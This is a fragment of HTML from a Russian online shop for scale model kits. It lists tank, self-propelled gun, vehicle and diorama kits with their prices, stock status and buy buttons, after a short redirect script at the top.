				newhref='https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider3">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121754" data-product-id="121754" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"><img itemprop="image" alt="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;" title="5041 Звезда 1/72 Немецкий истребитель танков &amp;quot;Фердинанд&amp;quot;" src="/wa-data/public/shop/products/54/17/121754/images/59387/59387.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121754"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" title="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;">5041 Звезда 1/72 Немецкий истребитель танков &q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71593-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="121754" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121481" data-product-id="121481" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6182-zvezda-1100-sovetskaya-sau-su-152/"><img itemprop="image" alt="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;" title="6182 Звезда 1/100 Советская САУ &amp;quot;СУ-152&amp;quot;" src="/wa-data/public/shop/products/81/14/121481/images/66206/66206.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/product/6182-zvezda-1100-sovetskaya-sau-su-152/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6182-zvezda-1100-sovetskaya-sau-su-152/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121481"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6182-zvezda-1100-sovetskaya-sau-su-152/" title="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;">6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71320-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    184 руб.
			</div>
						<div class="item_one_old_price">
				263 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="121481" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121387" data-product-id="121387" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"><img itemprop="image" alt="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" src="/wa-data/public/shop/products/87/13/121387/images/59402/59402.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121387"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II">6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71226-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="121387" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119799" data-product-id="119799" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/811-roden-m43--ton-4x4-ambulance-truck-135/"><img itemprop="image" alt="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" src="/wa-data/public/shop/products/99/97/119799/images/52248/52248.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/811-roden-m43--ton-4x4-ambulance-truck-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/811-roden-m43--ton-4x4-ambulance-truck-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119799"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/811-roden-m43--ton-4x4-ambulance-truck-135/" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35">ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69638-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 710 руб.
			</div>
						<div class="item_one_old_price">
				6 345 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="119799" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119762" data-product-id="119762" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/307221-modelist-nemetskiy-tank-t-iii-172/"><img itemprop="image" alt="307221 Моделист  Немецкий танк Т-III  (1:72)" title="307221 Моделист  Немецкий танк Т-III  (1:72)" src="/wa-data/public/shop/products/62/97/119762/images/52167/52167.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/307221-modelist-nemetskiy-tank-t-iii-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/307221-modelist-nemetskiy-tank-t-iii-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119762"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/307221-modelist-nemetskiy-tank-t-iii-172/" title="307221 Моделист  Немецкий танк Т-III  (1:72)">307221 Моделист  Немецкий танк Т-III  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69601-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    395 руб.
			</div>
						<div class="item_one_old_price">
				659 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="119762" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119763" data-product-id="119763" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/307222-modelist-nemetskiy-tank-t-iv-172/"><img itemprop="image" alt="307222 Моделист  Немецкий танк Т-IV  (1:72)" title="307222 Моделист  Немецкий танк Т-IV  (1:72)" src="/wa-data/public/shop/products/63/97/119763/images/52168/52168.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/307222-modelist-nemetskiy-tank-t-iv-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/307222-modelist-nemetskiy-tank-t-iv-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119763"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/307222-modelist-nemetskiy-tank-t-iv-172/" title="307222 Моделист  Немецкий танк Т-IV  (1:72)">307222 Моделист  Немецкий танк Т-IV  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69602-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    395 руб.
			</div>
						<div class="item_one_old_price">
				659 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="119763" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119766" data-product-id="119766" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/307225-modelist-nemetsiy-tank-t-iiij-172/"><img itemprop="image" alt="307225  Моделист  Немеций танк Т-IIIJ  (1:72)" title="307225  Моделист  Немеций танк Т-IIIJ  (1:72)" src="/wa-data/public/shop/products/66/97/119766/images/52171/52171.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/307225-modelist-nemetsiy-tank-t-iiij-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/307225-modelist-nemetsiy-tank-t-iiij-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119766"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/307225-modelist-nemetsiy-tank-t-iiij-172/" title="307225  Моделист  Немеций танк Т-IIIJ  (1:72)">307225  Моделист  Немеций танк Т-IIIJ  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69605-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    395 руб.
			</div>
						<div class="item_one_old_price">
				659 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="119766" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118913" data-product-id="118913" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/307217-sovetskiy-tank-is-2-172/"><img itemprop="image" alt="307217 Моделист Советский танк ИС-2  (1:72)" title="307217 Моделист Советский танк ИС-2  (1:72)" src="/wa-data/public/shop/products/13/89/118913/images/51147/51147.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/307217-sovetskiy-tank-is-2-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/307217-sovetskiy-tank-is-2-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118913"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/307217-sovetskiy-tank-is-2-172/" title="307217 Моделист Советский танк ИС-2  (1:72)">307217 Моделист Советский танк ИС-2  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68752-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    395 руб.
			</div>
						<div class="item_one_old_price">
				659 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="118913" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118605" data-product-id="118605" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/85505-puskovaya-ustanovka-soviet-ss-23-spider-tactical-ballistic-missle-135/"><img itemprop="image" alt="85505 Hobby Boss пусковая установка Soviet SS-23 Spider Tactical Ballistic Missle  (1:35)" title="85505 Hobby Boss пусковая установка Soviet SS-23 Spider Tactical Ballistic Missle  (1:35)" src="/wa-data/public/shop/products/05/86/118605/images/52109/52109.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/85505-puskovaya-ustanovka-soviet-ss-23-spider-tactical-ballistic-missle-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/85505-puskovaya-ustanovka-soviet-ss-23-spider-tactical-ballistic-missle-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118605"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/85505-puskovaya-ustanovka-soviet-ss-23-spider-tactical-ballistic-missle-135/" title="85505 Hobby Boss пусковая установка Soviet SS-23 Spider Tactical Ballistic Missle  (1:35)">85505 Hobby Boss пусковая установка Soviet SS-2...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68444-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    6 534 руб.
			</div>
						<div class="item_one_old_price">
				10 890 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="118605" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118578" data-product-id="118578" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/83839-avtomobil-soviet-ba-6-amor-car-135/"><img itemprop="image" alt="83839 Hobby Boss автомобиль Soviet BA-6 Amor Car  (1:35)" title="83839 Hobby Boss автомобиль Soviet BA-6 Amor Car  (1:35)" src="/wa-data/public/shop/products/78/85/118578/images/52528/52528.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/83839-avtomobil-soviet-ba-6-amor-car-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/83839-avtomobil-soviet-ba-6-amor-car-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118578"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/83839-avtomobil-soviet-ba-6-amor-car-135/" title="83839 Hobby Boss автомобиль Soviet BA-6 Amor Car  (1:35)">83839 Hobby Boss автомобиль Soviet BA-6 Amor Ca...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68417-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 292 руб.
			</div>
						<div class="item_one_old_price">
				2 154 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="118578" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118280" data-product-id="118280" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/"><img itemprop="image" alt="303516 Моделист 1/35 Немецкое самоходное орудие Элефант" title="303516 Моделист 1/35 Немецкое самоходное орудие Элефант" src="/wa-data/public/shop/products/80/82/118280/images/52975/52975.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118280"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/" title="303516 Моделист 1/35 Немецкое самоходное орудие Элефант">303516 Моделист 1/35 Немецкое самоходное орудие...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68119-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 759 руб.
			</div>
						<div class="item_one_old_price">
				2 932 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="118280" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-2 product-id-118102 ab-15-0" data-badge-id="ribbon-2" data-page="category" data-type="default" data-product-id="118102" data-load-css="ab-15-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">Скидка</span></span></span></div>		<div class="item_one_img">
			<a href="/product/6789-tank-m6a1-heavy-tank-135-dragon/"><img itemprop="image" alt="6789 Dragon танк  M6A1 Heavy Tank  1/35" title="6789 Dragon танк  M6A1 Heavy Tank  1/35" src="/wa-data/public/shop/products/02/81/118102/images/59189/59189.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/6789-tank-m6a1-heavy-tank-135-dragon/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6789-tank-m6a1-heavy-tank-135-dragon/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118102"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6789-tank-m6a1-heavy-tank-135-dragon/" title="6789 Dragon танк  M6A1 Heavy Tank  1/35">6789 Dragon танк  M6A1 Heavy Tank  1/35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-67941-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 647 руб.
			</div>
						<div class="item_one_old_price">
				7 745 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="118102" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-117554" data-product-id="117554" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6525-avtomobil-m1120-hemtt-135-italeri/"><img itemprop="image" alt="6525 Italeri автомобиль M1120 HEMTT (1:35)" title="6525 Italeri автомобиль M1120 HEMTT (1:35)" src="/wa-data/public/shop/products/54/75/117554/images/52436/52436.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/6525-avtomobil-m1120-hemtt-135-italeri/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6525-avtomobil-m1120-hemtt-135-italeri/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="117554"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6525-avtomobil-m1120-hemtt-135-italeri/" title="6525 Italeri автомобиль M1120 HEMTT (1:35)">6525 Italeri автомобиль M1120 HEMTT (1:35)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-67393-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 246 руб.
			</div>
						<div class="item_one_old_price">
				5 410 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="117554" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116322" data-product-id="116322" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35323a-masshtab-135-plity-betonnye/"><img itemprop="image" alt="35323а масШТАБ 1/35 Плиты бетонные" title="35323а масШТАБ 1/35 Плиты бетонные" src="/wa-data/public/shop/products/22/63/116322/images/46785/46785.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35323a-masshtab-135-plity-betonnye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35323a-masshtab-135-plity-betonnye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="116322"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35323a-masshtab-135-plity-betonnye/" title="35323а масШТАБ 1/35 Плиты бетонные">35323а масШТАБ 1/35 Плиты бетонные</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66161-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    167 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="116322" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116323" data-product-id="116323" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35328a-masshtab-135-gorodskie-razvaliny-1/"><img itemprop="image" alt="35328а масШТАБ 1/35 Городские развалины №1" title="35328а масШТАБ 1/35 Городские развалины №1" src="/wa-data/public/shop/products/23/63/116323/images/46786/46786.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35328a-masshtab-135-gorodskie-razvaliny-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35328a-masshtab-135-gorodskie-razvaliny-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="116323"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35328a-masshtab-135-gorodskie-razvaliny-1/" title="35328а масШТАБ 1/35 Городские развалины №1">35328а масШТАБ 1/35 Городские развалины №1</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66162-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    110 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="116323" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116317" data-product-id="116317" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35306-masshtab-135-derevyannye-protivotankovye-nadolby/"><img itemprop="image" alt="35306 масШТАБ 1/35 Деревянные противотанковые надолбы" title="35306 масШТАБ 1/35 Деревянные противотанковые надолбы" src="/wa-data/public/shop/products/17/63/116317/images/46780/46780.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35306-masshtab-135-derevyannye-protivotankovye-nadolby/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35306-masshtab-135-derevyannye-protivotankovye-nadolby/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="116317"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35306-masshtab-135-derevyannye-protivotankovye-nadolby/" title="35306 масШТАБ 1/35 Деревянные противотанковые надолбы">35306 масШТАБ 1/35 Деревянные противотанковые н...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66156-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    151 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="116317" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-107308" data-product-id="107308" data-page="category" data-type="default"></div>		<div class="item_one_img">
